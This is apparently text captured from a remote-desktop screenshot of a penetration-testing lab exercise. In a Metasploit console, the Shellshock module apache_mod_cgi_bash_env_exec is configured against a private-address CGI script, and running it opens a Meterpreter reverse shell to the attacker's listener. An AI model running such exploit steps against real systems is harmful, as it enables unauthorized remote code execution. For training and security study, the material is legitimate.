 Project 2 - ml-lab-c1e0dd6c-90e5-4b74-ac21-f031e29cba62.westus.cloudapp.azure.com:54266 - Remote Desktop Connection
11 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
12 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
13 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
Interact with a module by name or index. For example info 13, use 13 or use exploit/multi/misc/xdh_x_exec
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > use 2
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 172.18.149.181 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.13.11
rhosts => 192.168.13.11
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /cgi-bin/shockme.cgi
targeturi => /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.18.149.181:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 5 opened (172.18.149.181:4444 -> 192.168.13.11:40946 ) at 2023-02-08 06:44:00 -0500
pwd
42°F
Mostly cloudy
Search
zoom
6:45 AM
2/8/2023
2